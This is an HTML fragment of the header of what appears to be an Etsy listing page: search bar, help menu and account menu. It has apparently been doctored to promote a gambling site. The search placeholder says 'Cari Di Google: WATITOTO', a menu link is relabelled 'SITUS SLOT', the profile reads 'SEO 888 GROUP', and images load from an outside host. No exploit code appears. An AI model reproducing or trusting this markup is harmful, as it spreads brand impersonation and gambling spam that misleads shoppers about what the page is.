          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Di Google: WATITOTO"
            value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">SITUS SLOT</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path><circle cx="12" cy="16.5" r="1.5"/></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">SEO 888 GROUP</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path><circle cx="12" cy="3.5" r="0.5"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path><circle cx="16" cy="8" r="2"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path><path d="M22 19H10v-2h10V7H10V5h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
